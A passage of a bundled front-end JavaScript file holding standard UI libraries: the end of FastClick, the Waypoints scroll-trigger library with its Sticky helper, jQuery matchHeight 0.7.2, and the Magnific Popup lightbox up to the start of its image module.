		return "none" === e.style.msTouchAction || "manipulation" === e.style.touchAction || (a = +(/Firefox\/([0-9]+)/.exec(navigator.userAgent) || [, 0])[1], !!(a >= 27 && (t = document.querySelector("meta[name=viewport]"), t && (t.content.indexOf("user-scalable=no") !== -1 || document.documentElement.scrollWidth <= window.outerWidth))) || ("none" === e.style.touchAction || "manipulation" === e.style.touchAction))
	}, e.attach = function (t, i) {
		return new e(t, i)
	}, "function" == typeof define && "object" == typeof define.amd && define.amd ? define(function () {
		return e
	}) : "undefined" != typeof module && module.exports ? (module.exports = e.attach, module.exports.FastClick = e) : window.FastClick = e
}(),
function () {
	"use strict";

	function e(n) {
		if (!n) throw new Error("No options passed to Waypoint constructor");
		if (!n.element) throw new Error("No element option passed to Waypoint constructor");
		if (!n.handler) throw new Error("No handler option passed to Waypoint constructor");
		this.key = "waypoint-" + t, this.options = e.Adapter.extend({}, e.defaults, n), this.element = this.options.element, this.adapter = new e.Adapter(this.element), this.callback = n.handler, this.axis = this.options.horizontal ? "horizontal" : "vertical", this.enabled = this.options.enabled, this.triggerPoint = null, this.group = e.Group.findOrCreate({
			name: this.options.group,
			axis: this.axis
		}), this.context = e.Context.findOrCreateByElement(this.options.context), e.offsetAliases[this.options.offset] && (this.options.offset = e.offsetAliases[this.options.offset]), this.group.add(this), this.context.add(this), i[this.key] = this, t += 1
	}
	var t = 0,
		i = {};
	e.prototype.queueTrigger = function (e) {
		this.group.queueTrigger(this, e)
	}, e.prototype.trigger = function (e) {
		this.enabled && this.callback && this.callback.apply(this, e)
	}, e.prototype.destroy = function () {
		this.context.remove(this), this.group.remove(this), delete i[this.key]
	}, e.prototype.disable = function () {
		return this.enabled = !1, this
	}, e.prototype.enable = function () {
		return this.context.refresh(), this.enabled = !0, this
	}, e.prototype.next = function () {
		return this.group.next(this)
	}, e.prototype.previous = function () {
		return this.group.previous(this)
	}, e.invokeAll = function (e) {
		var t = [];
		for (var n in i) t.push(i[n]);
		for (var r = 0, a = t.length; r < a; r++) t[r][e]()
	}, e.destroyAll = function () {
		e.invokeAll("destroy")
	}, e.disableAll = function () {
		e.invokeAll("disable")
	}, e.enableAll = function () {
		e.invokeAll("enable")
	}, e.refreshAll = function () {
		e.Context.refreshAll()
	}, e.viewportHeight = function () {
		return window.innerHeight || document.documentElement.clientHeight
	}, e.viewportWidth = function () {
		return document.documentElement.clientWidth
	}, e.adapters = [], e.defaults = {
		context: window,
		continuous: !0,
		enabled: !0,
		group: "default",
		horizontal: !1,
		offset: 0
	}, e.offsetAliases = {
		"bottom-in-view": function () {
			return this.context.innerHeight() - this.adapter.outerHeight()
		},
		"right-in-view": function () {
			return this.context.innerWidth() - this.adapter.outerWidth()
		}
	}, window.Waypoint = e
}(),
function () {
	"use strict";

	function e(e) {
		window.setTimeout(e, 1e3 / 60)
	}

	function t(e) {
		this.element = e, this.Adapter = r.Adapter, this.adapter = new this.Adapter(e), this.key = "waypoint-context-" + i, this.didScroll = !1, this.didResize = !1, this.oldScroll = {
			x: this.adapter.scrollLeft(),
			y: this.adapter.scrollTop()
		}, this.waypoints = {
			vertical: {},
			horizontal: {}
		}, e.waypointContextKey = this.key, n[e.waypointContextKey] = this, i += 1, this.createThrottledScrollHandler(), this.createThrottledResizeHandler()
	}
	var i = 0,
		n = {},
		r = window.Waypoint,
		a = window.onload;
	t.prototype.add = function (e) {
		var t = e.options.horizontal ? "horizontal" : "vertical";
		this.waypoints[t][e.key] = e, this.refresh()
	}, t.prototype.checkEmpty = function () {
		var e = this.Adapter.isEmptyObject(this.waypoints.horizontal),
			t = this.Adapter.isEmptyObject(this.waypoints.vertical);
		e && t && (this.adapter.off(".waypoints"), delete n[this.key])
	}, t.prototype.createThrottledResizeHandler = function () {
		function e() {
			t.handleResize(), t.didResize = !1
		}
		var t = this;
		this.adapter.on("resize.waypoints", function () {
			t.didResize || (t.didResize = !0, r.requestAnimationFrame(e))
		})
	}, t.prototype.createThrottledScrollHandler = function () {
		function e() {
			t.handleScroll(), t.didScroll = !1
		}
		var t = this;
		this.adapter.on("scroll.waypoints", function () {
			t.didScroll && !r.isTouch || (t.didScroll = !0, r.requestAnimationFrame(e))
		})
	}, t.prototype.handleResize = function () {
		r.Context.refreshAll()
	}, t.prototype.handleScroll = function () {
		var e = {},
			t = {
				horizontal: {
					newScroll: this.adapter.scrollLeft(),
					oldScroll: this.oldScroll.x,
					forward: "right",
					backward: "left"
				},
				vertical: {
					newScroll: this.adapter.scrollTop(),
					oldScroll: this.oldScroll.y,
					forward: "down",
					backward: "up"
				}
			};
		for (var i in t) {
			var n = t[i],
				r = n.newScroll > n.oldScroll,
				a = r ? n.forward : n.backward;
			for (var s in this.waypoints[i]) {
				var o = this.waypoints[i][s],
					l = n.oldScroll < o.triggerPoint,
					c = n.newScroll >= o.triggerPoint,
					u = l && c,
					d = !l && !c;
				(u || d) && (o.queueTrigger(a), e[o.group.id] = o.group)
			}
		}
		for (var p in e) e[p].flushTriggers();
		this.oldScroll = {
			x: t.horizontal.newScroll,
			y: t.vertical.newScroll
		}
	}, t.prototype.innerHeight = function () {
		return this.element == this.element.window ? r.viewportHeight() : this.adapter.innerHeight()
	}, t.prototype.remove = function (e) {
		delete this.waypoints[e.axis][e.key],
			this.checkEmpty()
	}, t.prototype.innerWidth = function () {
		return this.element == this.element.window ? r.viewportWidth() : this.adapter.innerWidth()
	}, t.prototype.destroy = function () {
		var e = [];
		for (var t in this.waypoints)
			for (var i in this.waypoints[t]) e.push(this.waypoints[t][i]);
		for (var n = 0, r = e.length; n < r; n++) e[n].destroy()
	}, t.prototype.refresh = function () {
		var e, t = this.element == this.element.window,
			i = t ? void 0 : this.adapter.offset(),
			n = {};
		this.handleScroll(), e = {
			horizontal: {
				contextOffset: t ? 0 : i.left,
				contextScroll: t ? 0 : this.oldScroll.x,
				contextDimension: this.innerWidth(),
				oldScroll: this.oldScroll.x,
				forward: "right",
				backward: "left",
				offsetProp: "left"
			},
			vertical: {
				contextOffset: t ? 0 : i.top,
				contextScroll: t ? 0 : this.oldScroll.y,
				contextDimension: this.innerHeight(),
				oldScroll: this.oldScroll.y,
				forward: "down",
				backward: "up",
				offsetProp: "top"
			}
		};
		for (var a in e) {
			var s = e[a];
			for (var o in this.waypoints[a]) {
				var l, c, u, d, p, f = this.waypoints[a][o],
					h = f.options.offset,
					m = f.triggerPoint,
					g = 0,
					v = null == m;
				f.element !== f.element.window && (g = f.adapter.offset()[s.offsetProp]), "function" == typeof h ? h = h.apply(f) : "string" == typeof h && (h = parseFloat(h), f.options.offset.indexOf("%") > -1 && (h = Math.ceil(s.contextDimension * h / 100))), l = s.contextScroll - s.contextOffset, f.triggerPoint = g + l - h, c = m < s.oldScroll, u = f.triggerPoint >= s.oldScroll, d = c && u, p = !c && !u, !v && d ? (f.queueTrigger(s.backward), n[f.group.id] = f.group) : !v && p ? (f.queueTrigger(s.forward), n[f.group.id] = f.group) : v && s.oldScroll >= f.triggerPoint && (f.queueTrigger(s.forward), n[f.group.id] = f.group)
			}
		}
		return r.requestAnimationFrame(function () {
			for (var e in n) n[e].flushTriggers()
		}), this
	}, t.findOrCreateByElement = function (e) {
		return t.findByElement(e) || new t(e)
	}, t.refreshAll = function () {
		for (var e in n) n[e].refresh()
	}, t.findByElement = function (e) {
		return n[e.waypointContextKey]
	}, window.onload = function () {
		a && a(), t.refreshAll()
	}, r.requestAnimationFrame = function (t) {
		var i = window.requestAnimationFrame || window.mozRequestAnimationFrame || window.webkitRequestAnimationFrame || e;
		i.call(window, t)
	}, r.Context = t
}(),
function () {
	"use strict";

	function e(e, t) {
		return e.triggerPoint - t.triggerPoint
	}

	function t(e, t) {
		return t.triggerPoint - e.triggerPoint
	}

	function i(e) {
		this.name = e.name, this.axis = e.axis, this.id = this.name + "-" + this.axis, this.waypoints = [], this.clearTriggerQueues(), n[this.axis][this.name] = this
	}
	var n = {
			vertical: {},
			horizontal: {}
		},
		r = window.Waypoint;
	i.prototype.add = function (e) {
		this.waypoints.push(e)
	}, i.prototype.clearTriggerQueues = function () {
		this.triggerQueues = {
			up: [],
			down: [],
			left: [],
			right: []
		}
	}, i.prototype.flushTriggers = function () {
		for (var i in this.triggerQueues) {
			var n = this.triggerQueues[i],
				r = "up" === i || "left" === i;
			n.sort(r ? t : e);
			for (var a = 0, s = n.length; a < s; a += 1) {
				var o = n[a];
				(o.options.continuous || a === n.length - 1) && o.trigger([i])
			}
		}
		this.clearTriggerQueues()
	}, i.prototype.next = function (t) {
		this.waypoints.sort(e);
		var i = r.Adapter.inArray(t, this.waypoints),
			n = i === this.waypoints.length - 1;
		return n ? null : this.waypoints[i + 1]
	}, i.prototype.previous = function (t) {
		this.waypoints.sort(e);
		var i = r.Adapter.inArray(t, this.waypoints);
		return i ? this.waypoints[i - 1] : null
	}, i.prototype.queueTrigger = function (e, t) {
		this.triggerQueues[t].push(e)
	}, i.prototype.remove = function (e) {
		var t = r.Adapter.inArray(e, this.waypoints);
		t > -1 && this.waypoints.splice(t, 1)
	}, i.prototype.first = function () {
		return this.waypoints[0]
	}, i.prototype.last = function () {
		return this.waypoints[this.waypoints.length - 1]
	}, i.findOrCreate = function (e) {
		return n[e.axis][e.name] || new i(e)
	}, r.Group = i
}(),
function () {
	"use strict";

	function e(e) {
		this.$element = t(e)
	}
	var t = window.jQuery,
		i = window.Waypoint;
	t.each(["innerHeight", "innerWidth", "off", "offset", "on", "outerHeight", "outerWidth", "scrollLeft", "scrollTop"], function (t, i) {
		e.prototype[i] = function () {
			var e = Array.prototype.slice.call(arguments);
			return this.$element[i].apply(this.$element, e)
		}
	}), t.each(["extend", "inArray", "isEmptyObject"], function (i, n) {
		e[n] = t[n]
	}), i.adapters.push({
		name: "jquery",
		Adapter: e
	}), i.Adapter = e
}(),
function () {
	"use strict";

	function e(e) {
		return function () {
			var i = [],
				n = arguments[0];
			return e.isFunction(arguments[0]) && (n = e.extend({}, arguments[1]), n.handler = arguments[0]), this.each(function () {
				var r = e.extend({}, n, {
					element: this
				});
				"string" == typeof r.context && (r.context = e(this).closest(r.context)[0]), i.push(new t(r))
			}), i
		}
	}
	var t = window.Waypoint;
	window.jQuery && (window.jQuery.fn.waypoint = e(window.jQuery)), window.Zepto && (window.Zepto.fn.waypoint = e(window.Zepto))
}(),
function () {
	"use strict";

	function e(n) {
		this.options = t.extend({}, i.defaults, e.defaults, n), this.element = this.options.element, this.$element = t(this.element), this.createWrapper(), this.createWaypoint()
	}
	var t = window.jQuery,
		i = window.Waypoint;
	e.prototype.createWaypoint = function () {
		var e = this.options.handler;
		this.waypoint = new i(t.extend({}, this.options, {
			element: this.wrapper,
			handler: t.proxy(function (t) {
				var i = this.options.direction.indexOf(t) > -1,
					n = i ? this.$element.outerHeight(!0) : "";
				this.$wrapper.height(n), this.$element.toggleClass(this.options.stuckClass, i), e && e.call(this, t)
			}, this)
		}))
	}, e.prototype.createWrapper = function () {
		this.options.wrapper && this.$element.wrap(this.options.wrapper), this.$wrapper = this.$element.parent(), this.wrapper = this.$wrapper[0]
	}, e.prototype.destroy = function () {
		this.$element.parent()[0] === this.wrapper && (this.waypoint.destroy(), this.$element.removeClass(this.options.stuckClass), this.options.wrapper && this.$element.unwrap())
	}, e.defaults = {
		wrapper: '<div class="sticky-wrapper" />',
		stuckClass: "stuck",
		direction: "down right"
	}, i.Sticky = e
}(),
function (e) {
	"use strict";
	"function" == typeof define && define.amd ? define(["jquery"], e) : "undefined" != typeof module && module.exports ? module.exports = e(require("jquery")) : e(jQuery)
}(function (e) {
	var t = -1,
		i = -1,
		n = function (e) {
			return parseFloat(e) || 0
		},
		r = function (t) {
			var i = 1,
				r = e(t),
				a = null,
				s = [];
			return r.each(function () {
				var t = e(this),
					r = t.offset().top - n(t.css("margin-top")),
					o = s.length > 0 ? s[s.length - 1] : null;
				null === o ? s.push(t) : Math.floor(Math.abs(a - r)) <= i ? s[s.length - 1] = o.add(t) : s.push(t), a = r
			}), s
		},
		a = function (t) {
			var i = {
				byRow: !0,
				property: "height",
				target: null,
				remove: !1
			};
			return "object" == typeof t ? e.extend(i, t) : ("boolean" == typeof t ? i.byRow = t : "remove" === t && (i.remove = !0), i)
		},
		s = e.fn.matchHeight = function (t) {
			var i = a(t);
			if (i.remove) {
				var n = this;
				return this.css(i.property, ""), e.each(s._groups, function (e, t) {
					t.elements = t.elements.not(n)
				}), this
			}
			return this.length <= 1 && !i.target ? this : (s._groups.push({
				elements: this,
				options: i
			}), s._apply(this, i), this)
		};
	s.version = "0.7.2", s._groups = [], s._throttle = 80, s._maintainScroll = !1, s._beforeUpdate = null, s._afterUpdate = null, s._rows = r, s._parse = n, s._parseOptions = a, s._apply = function (t, i) {
		var o = a(i),
			l = e(t),
			c = [l],
			u = e(window).scrollTop(),
			d = e("html").outerHeight(!0),
			p = l.parents().filter(":hidden");
		return p.each(function () {
			var t = e(this);
			t.data("style-cache", t.attr("style"))
		}), p.css("display", "block"), o.byRow && !o.target && (l.each(function () {
			var t = e(this),
				i = t.css("display");
			"inline-block" !== i && "flex" !== i && "inline-flex" !== i && (i = "block"), t.data("style-cache", t.attr("style")), t.css({
				display: i,
				"padding-top": "0",
				"padding-bottom": "0",
				"margin-top": "0",
				"margin-bottom": "0",
				"border-top-width": "0",
				"border-bottom-width": "0",
				height: "100px",
				overflow: "hidden"
			})
		}), c = r(l), l.each(function () {
			var t = e(this);
			t.attr("style", t.data("style-cache") || "")
		})), e.each(c, function (t, i) {
			var r = e(i),
				a = 0;
			if (o.target) a = o.target.outerHeight(!1);
			else {
				if (o.byRow && r.length <= 1) return void r.css(o.property, "");
				r.each(function () {
					var t = e(this),
						i = t.attr("style"),
						n = t.css("display");
					"inline-block" !== n && "flex" !== n && "inline-flex" !== n && (n = "block");
					var r = {
						display: n
					};
					r[o.property] = "", t.css(r), t.outerHeight(!1) > a && (a = t.outerHeight(!1)), i ? t.attr("style", i) : t.css("display", "")
				})
			}
			r.each(function () {
				var t = e(this),
					i = 0;
				o.target && t.is(o.target) || ("border-box" !== t.css("box-sizing") && (i += n(t.css("border-top-width")) + n(t.css("border-bottom-width")), i += n(t.css("padding-top")) + n(t.css("padding-bottom"))), t.css(o.property, a - i + "px"))
			})
		}), p.each(function () {
			var t = e(this);
			t.attr("style", t.data("style-cache") || null)
		}), s._maintainScroll && e(window).scrollTop(u / d * e("html").outerHeight(!0)), this
	}, s._applyDataApi = function () {
		var t = {};
		e("[data-match-height], [data-mh]").each(function () {
			var i = e(this),
				n = i.attr("data-mh") || i.attr("data-match-height");
			n in t ? t[n] = t[n].add(i) : t[n] = i
		}), e.each(t, function () {
			this.matchHeight(!0)
		})
	};
	var o = function (t) {
		s._beforeUpdate && s._beforeUpdate(t, s._groups), e.each(s._groups, function () {
			s._apply(this.elements, this.options)
		}), s._afterUpdate && s._afterUpdate(t, s._groups)
	};
	s._update = function (n, r) {
		if (r && "resize" === r.type) {
			var a = e(window).width();
			if (a === t) return;
			t = a
		}
		n ? i === -1 && (i = setTimeout(function () {
			o(r), i = -1
		}, s._throttle)) : o(r)
	}, e(s._applyDataApi);
	var l = e.fn.on ? "on" : "bind";
	e(window)[l]("load", function (e) {
		s._update(!1, e)
	}), e(window)[l]("resize orientationchange", function (e) {
		s._update(!0, e)
	})
}),
function (e) {
	"function" == typeof define && define.amd ? define(["jquery"], e) : e("object" == typeof exports ? require("jquery") : window.jQuery || window.Zepto)
}(function (e) {
	var t, i, n, r, a, s, o = "Close",
		l = "BeforeClose",
		c = "AfterClose",
		u = "BeforeAppend",
		d = "MarkupParse",
		p = "Open",
		f = "Change",
		h = "mfp",
		m = "." + h,
		g = "mfp-ready",
		v = "mfp-removing",
		y = "mfp-prevent-close",
		w = function () {},
		b = !!window.jQuery,
		x = e(window),
		S = function (e, i) {
			t.ev.on(h + e + m, i)
		},
		C = function (t, i, n, r) {
			var a = document.createElement("div");
			return a.className = "mfp-" + t, n && (a.innerHTML = n), r ? i && i.appendChild(a) : (a = e(a), i && a.appendTo(i)), a
		},
		T = function (i, n) {
			t.ev.triggerHandler(h + i, n), t.st.callbacks && (i = i.charAt(0).toLowerCase() + i.slice(1), t.st.callbacks[i] && t.st.callbacks[i].apply(t, e.isArray(n) ? n : [n]))
		},
		E = function (i) {
			return i === s && t.currTemplate.closeBtn || (t.currTemplate.closeBtn = e(t.st.closeMarkup.replace("%title%", t.st.tClose)), s = i), t.currTemplate.closeBtn
		},
		_ = function () {
			e.magnificPopup.instance || (t = new w, t.init(), e.magnificPopup.instance = t)
		},
		A = function () {
			var e = document.createElement("p").style,
				t = ["ms", "O", "Moz", "Webkit"];
			if (void 0 !== e.transition) return !0;
			for (; t.length;)
				if (t.pop() + "Transition" in e) return !0;
			return !1
		};
	w.prototype = {
		constructor: w,
		init: function () {
			var i = navigator.appVersion;
			t.isLowIE = t.isIE8 = document.all && !document.addEventListener, t.isAndroid = /android/gi.test(i), t.isIOS = /iphone|ipad|ipod/gi.test(i), t.supportsTransition = A(), t.probablyMobile = t.isAndroid || t.isIOS || /(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent), n = e(document), t.popupsCache = {}
		},
		open: function (i) {
			var r;
			if (i.isObj === !1) {
				t.items = i.items.toArray(), t.index = 0;
				var s, o = i.items;
				for (r = 0; r < o.length; r++)
					if (s = o[r], s.parsed && (s = s.el[0]), s === i.el[0]) {
						t.index = r;
						break
					}
			} else t.items = e.isArray(i.items) ? i.items : [i.items], t.index = i.index || 0;
			if (t.isOpen) return void t.updateItemHTML();
			t.types = [], a = "", i.mainEl && i.mainEl.length ? t.ev = i.mainEl.eq(0) : t.ev = n, i.key ? (t.popupsCache[i.key] || (t.popupsCache[i.key] = {}), t.currTemplate = t.popupsCache[i.key]) : t.currTemplate = {}, t.st = e.extend(!0, {}, e.magnificPopup.defaults, i), t.fixedContentPos = "auto" === t.st.fixedContentPos ? !t.probablyMobile : t.st.fixedContentPos, t.st.modal && (t.st.closeOnContentClick = !1, t.st.closeOnBgClick = !1, t.st.showCloseBtn = !1, t.st.enableEscapeKey = !1), t.bgOverlay || (t.bgOverlay = C("bg").on("click" + m, function () {
				t.close()
			}), t.wrap = C("wrap").attr("tabindex", -1).on("click" + m, function (e) {
				t._checkIfClose(e.target) && t.close()
			}), t.container = C("container", t.wrap)), t.contentContainer = C("content"), t.st.preloader && (t.preloader = C("preloader", t.container, t.st.tLoading));
			var l = e.magnificPopup.modules;
			for (r = 0; r < l.length; r++) {
				var c = l[r];
				c = c.charAt(0).toUpperCase() + c.slice(1), t["init" + c].call(t)
			}
			T("BeforeOpen"), t.st.showCloseBtn && (t.st.closeBtnInside ? (S(d, function (e, t, i, n) {
				i.close_replaceWith = E(n.type)
			}), a += " mfp-close-btn-in") : t.wrap.append(E())), t.st.alignTop && (a += " mfp-align-top"), t.fixedContentPos ? t.wrap.css({
				overflow: t.st.overflowY,
				overflowX: "hidden",
				overflowY: t.st.overflowY
			}) : t.wrap.css({
				top: x.scrollTop(),
				position: "absolute"
			}), (t.st.fixedBgPos === !1 || "auto" === t.st.fixedBgPos && !t.fixedContentPos) && t.bgOverlay.css({
				height: n.height(),
				position: "absolute"
			}), t.st.enableEscapeKey && n.on("keyup" + m, function (e) {
				27 === e.keyCode && t.close()
			}), x.on("resize" + m, function () {
				t.updateSize()
			}), t.st.closeOnContentClick || (a += " mfp-auto-cursor"), a && t.wrap.addClass(a);
			var u = t.wH = x.height(),
				f = {};
			if (t.fixedContentPos && t._hasScrollBar(u)) {
				var h = t._getScrollbarSize();
				h && (f.marginRight = h)
			}
			t.fixedContentPos && (t.isIE7 ? e("body, html").css("overflow", "hidden") : f.overflow = "hidden");
			var v = t.st.mainClass;
			return t.isIE7 && (v += " mfp-ie7"), v && t._addClassToMFP(v), t.updateItemHTML(), T("BuildControls"), e("html").css(f), t.bgOverlay.add(t.wrap).prependTo(t.st.prependTo || e(document.body)), t._lastFocusedEl = document.activeElement, setTimeout(function () {
				t.content ? (t._addClassToMFP(g), t._setFocus()) : t.bgOverlay.addClass(g), n.on("focusin" + m, t._onFocusIn)
			}, 16), t.isOpen = !0, t.updateSize(u), T(p), i
		},
		close: function () {
			t.isOpen && (T(l), t.isOpen = !1, t.st.removalDelay && !t.isLowIE && t.supportsTransition ? (t._addClassToMFP(v), setTimeout(function () {
				t._close()
			}, t.st.removalDelay)) : t._close())
		},
		_close: function () {
			T(o);
			var i = v + " " + g + " ";
			if (t.bgOverlay.detach(), t.wrap.detach(), t.container.empty(), t.st.mainClass && (i += t.st.mainClass + " "), t._removeClassFromMFP(i), t.fixedContentPos) {
				var r = {
					marginRight: ""
				};
				t.isIE7 ? e("body, html").css("overflow", "") : r.overflow = "", e("html").css(r)
			}
			n.off("keyup" + m + " focusin" + m), t.ev.off(m), t.wrap.attr("class", "mfp-wrap").removeAttr("style"), t.bgOverlay.attr("class", "mfp-bg"), t.container.attr("class", "mfp-container"), !t.st.showCloseBtn || t.st.closeBtnInside && t.currTemplate[t.currItem.type] !== !0 || t.currTemplate.closeBtn && t.currTemplate.closeBtn.detach(), t.st.autoFocusLast && t._lastFocusedEl && e(t._lastFocusedEl).focus(), t.currItem = null, t.content = null, t.currTemplate = null, t.prevHeight = 0, T(c)
		},
		updateSize: function (e) {
			if (t.isIOS) {
				var i = document.documentElement.clientWidth / window.innerWidth,
					n = window.innerHeight * i;
				t.wrap.css("height", n), t.wH = n
			} else t.wH = e || x.height();
			t.fixedContentPos || t.wrap.css("height", t.wH), T("Resize")
		},
		updateItemHTML: function () {
			var i = t.items[t.index];
			t.contentContainer.detach(), t.content && t.content.detach(), i.parsed || (i = t.parseEl(t.index));
			var n = i.type;
			if (T("BeforeChange", [t.currItem ? t.currItem.type : "", n]), t.currItem = i, !t.currTemplate[n]) {
				var a = !!t.st[n] && t.st[n].markup;
				T("FirstMarkupParse", a), a ? t.currTemplate[n] = e(a) : t.currTemplate[n] = !0
			}
			r && r !== i.type && t.container.removeClass("mfp-" + r + "-holder");
			var s = t["get" + n.charAt(0).toUpperCase() + n.slice(1)](i, t.currTemplate[n]);
			t.appendContent(s, n), i.preloaded = !0, T(f, i), r = i.type, t.container.prepend(t.contentContainer), T("AfterChange")
		},
		appendContent: function (e, i) {
			t.content = e, e ? t.st.showCloseBtn && t.st.closeBtnInside && t.currTemplate[i] === !0 ? t.content.find(".mfp-close").length || t.content.append(E()) : t.content = e : t.content = "", T(u), t.container.addClass("mfp-" + i + "-holder"), t.contentContainer.append(t.content)
		},
		parseEl: function (i) {
			var n, r = t.items[i];
			if (r.tagName ? r = {
					el: e(r)
				} : (n = r.type, r = {
					data: r,
					src: r.src
				}), r.el) {
				for (var a = t.types, s = 0; s < a.length; s++)
					if (r.el.hasClass("mfp-" + a[s])) {
						n = a[s];
						break
					} r.src = r.el.attr("data-mfp-src"), r.src || (r.src = r.el.attr("href"))
			}
			return r.type = n || t.st.type || "inline", r.index = i, r.parsed = !0, t.items[i] = r, T("ElementParse", r), t.items[i]
		},
		addGroup: function (e, i) {
			var n = function (n) {
				n.mfpEl = this, t._openClick(n, e, i)
			};
			i || (i = {});
			var r = "click.magnificPopup";
			i.mainEl = e, i.items ? (i.isObj = !0, e.off(r).on(r, n)) : (i.isObj = !1, i.delegate ? e.off(r).on(r, i.delegate, n) : (i.items = e, e.off(r).on(r, n)))
		},
		_openClick: function (i, n, r) {
			var a = void 0 !== r.midClick ? r.midClick : e.magnificPopup.defaults.midClick;
			if (a || !(2 === i.which || i.ctrlKey || i.metaKey || i.altKey || i.shiftKey)) {
				var s = void 0 !== r.disableOn ? r.disableOn : e.magnificPopup.defaults.disableOn;
				if (s)
					if (e.isFunction(s)) {
						if (!s.call(t)) return !0
					} else if (x.width() < s) return !0;
				i.type && (i.preventDefault(), t.isOpen && i.stopPropagation()), r.el = e(i.mfpEl), r.delegate && (r.items = n.find(r.delegate)), t.open(r)
			}
		},
		updateStatus: function (e, n) {
			if (t.preloader) {
				i !== e && t.container.removeClass("mfp-s-" + i), n || "loading" !== e || (n = t.st.tLoading);
				var r = {
					status: e,
					text: n
				};
				T("UpdateStatus", r), e = r.status, n = r.text, t.preloader.html(n), t.preloader.find("a").on("click", function (e) {
					e.stopImmediatePropagation()
				}), t.container.addClass("mfp-s-" + e), i = e
			}
		},
		_checkIfClose: function (i) {
			if (!e(i).hasClass(y)) {
				var n = t.st.closeOnContentClick,
					r = t.st.closeOnBgClick;
				if (n && r) return !0;
				if (!t.content || e(i).hasClass("mfp-close") || t.preloader && i === t.preloader[0]) return !0;
				if (i === t.content[0] || e.contains(t.content[0], i)) {
					if (n) return !0
				} else if (r && e.contains(document, i)) return !0;
				return !1
			}
		},
		_addClassToMFP: function (e) {
			t.bgOverlay.addClass(e), t.wrap.addClass(e)
		},
		_removeClassFromMFP: function (e) {
			this.bgOverlay.removeClass(e), t.wrap.removeClass(e)
		},
		_hasScrollBar: function (e) {
			return (t.isIE7 ? n.height() : document.body.scrollHeight) > (e || x.height())
		},
		_setFocus: function () {
			(t.st.focus ? t.content.find(t.st.focus).eq(0) : t.wrap).focus()
		},
		_onFocusIn: function (i) {
			if (i.target !== t.wrap[0] && !e.contains(t.wrap[0], i.target)) return t._setFocus(), !1
		},
		_parseMarkup: function (t, i, n) {
			var r;
			n.data && (i = e.extend(n.data, i)), T(d, [t, i, n]), e.each(i, function (i, n) {
				if (void 0 === n || n === !1) return !0;
				if (r = i.split("_"), r.length > 1) {
					var a = t.find(m + "-" + r[0]);
					if (a.length > 0) {
						var s = r[1];
						"replaceWith" === s ? a[0] !== n[0] && a.replaceWith(n) : "img" === s ? a.is("img") ? a.attr("src", n) : a.replaceWith(e("<img>").attr("src", n).attr("class", a.attr("class"))) : a.attr(r[1], n)
					}
				} else t.find(m + "-" + i).html(n)
			})
		},
		_getScrollbarSize: function () {
			if (void 0 === t.scrollbarSize) {
				var e = document.createElement("div");
				e.style.cssText = "width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;", document.body.appendChild(e), t.scrollbarSize = e.offsetWidth - e.clientWidth, document.body.removeChild(e)
			}
			return t.scrollbarSize
		}
	}, e.magnificPopup = {
		instance: null,
		proto: w.prototype,
		modules: [],
		open: function (t, i) {
			return _(), t = t ? e.extend(!0, {}, t) : {}, t.isObj = !0, t.index = i || 0, this.instance.open(t)
		},
		close: function () {
			return e.magnificPopup.instance && e.magnificPopup.instance.close()
		},
		registerModule: function (t, i) {
			i.options && (e.magnificPopup.defaults[t] = i.options), e.extend(this.proto, i.proto), this.modules.push(t)
		},
		defaults: {
			disableOn: 0,
			key: null,
			midClick: !1,
			mainClass: "",
			preloader: !0,
			focus: "",
			closeOnContentClick: !1,
			closeOnBgClick: !0,
			closeBtnInside: !0,
			showCloseBtn: !0,
			enableEscapeKey: !0,
			modal: !1,
			alignTop: !1,
			removalDelay: 0,
			prependTo: null,
			fixedContentPos: "auto",
			fixedBgPos: "auto",
			overflowY: "auto",
			closeMarkup: '<button title="%title%" type="button" class="mfp-close">&#215;</button>',
			tClose: "Close (Esc)",
			tLoading: "Loading...",
			autoFocusLast: !0
		}
	}, e.fn.magnificPopup = function (i) {
		_();
		var n = e(this);
		if ("string" == typeof i)
			if ("open" === i) {
				var r, a = b ? n.data("magnificPopup") : n[0].magnificPopup,
					s = parseInt(arguments[1], 10) || 0;
				a.items ? r = a.items[s] : (r = n, a.delegate && (r = r.find(a.delegate)), r = r.eq(s)), t._openClick({
					mfpEl: r
				}, n, a)
			} else t.isOpen && t[i].apply(t, Array.prototype.slice.call(arguments, 1));
		else i = e.extend(!0, {}, i), b ? n.data("magnificPopup", i) : n[0].magnificPopup = i, t.addGroup(n, i);
		return n
	};
	var k, P, O, I = "inline",
		M = function () {
			O && (P.after(O.addClass(k)).detach(), O = null)
		};
	e.magnificPopup.registerModule(I, {
		options: {
			hiddenClass: "hide",
			markup: "",
			tNotFound: "Content not found"
		},
		proto: {
			initInline: function () {
				t.types.push(I), S(o + "." + I, function () {
					M()
				})
			},
			getInline: function (i, n) {
				if (M(), i.src) {
					var r = t.st.inline,
						a = e(i.src);
					if (a.length) {
						var s = a[0].parentNode;
						s && s.tagName && (P || (k = r.hiddenClass, P = C(k), k = "mfp-" + k), O = a.after(P).detach().removeClass(k)), t.updateStatus("ready")
					} else t.updateStatus("error", r.tNotFound), a = e("<div>");
					return i.inlineElement = a, a
				}
				return t.updateStatus("ready"), t._parseMarkup(n, {}, i), n
			}
		}
	});
	var D, R = "ajax",
		L = function () {
			D && e(document.body).removeClass(D)
		},
		F = function () {
			L(), t.req && t.req.abort()
		};
	e.magnificPopup.registerModule(R, {
		options: {
			settings: null,
			cursor: "mfp-ajax-cur",
			tError: '<a href="%url%">The content</a> could not be loaded.'
		},
		proto: {
			initAjax: function () {
				t.types.push(R), D = t.st.ajax.cursor, S(o + "." + R, F), S("BeforeChange." + R, F)
			},
			getAjax: function (i) {
				D && e(document.body).addClass(D), t.updateStatus("loading");
				var n = e.extend({
					url: i.src,
					success: function (n, r, a) {
						var s = {
							data: n,
							xhr: a
						};
						T("ParseAjax", s), t.appendContent(e(s.data), R), i.finished = !0, L(), t._setFocus(), setTimeout(function () {
							t.wrap.addClass(g)
						}, 16), t.updateStatus("ready"), T("AjaxContentAdded")
					},
					error: function () {
						L(), i.finished = i.loadError = !0, t.updateStatus("error", t.st.ajax.tError.replace("%url%", i.src))
					}
				}, t.st.ajax.settings);
				return t.req = e.ajax(n), ""
			}
		}
	});
	var N, z = function (i) {
		if (i.data && void 0 !== i.data.title) return i.data.title;
		var n = t.st.image.titleSrc;
		if (n) {
			if (e.isFunction(n)) return n.call(t, i);
			if (i.el) return i.el.attr(n) || ""
		}
		return ""
	};
